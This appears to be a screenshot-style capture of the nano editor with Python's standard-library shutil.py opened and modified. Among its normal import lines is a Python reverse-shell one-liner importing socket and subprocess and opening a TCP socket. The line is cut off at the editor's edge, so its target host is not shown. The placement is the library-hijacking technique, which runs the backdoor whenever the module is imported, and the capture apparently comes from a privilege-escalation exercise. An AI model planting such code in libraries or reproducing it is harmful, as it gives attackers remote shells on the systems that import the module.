 GNU nano 4.8 shutil.py Modified
"""Utility functions for copying and archiving files and directory trees.
XXX The functions here don't copy the resource fork or other metadata on Mac.
"""
import os
import sys
import stat
import fnmatch
import collections
import errno
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);>
try:
    import zlib
    del zlib
    _ZLIB_SUPPORTED = True
except ImportError:
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line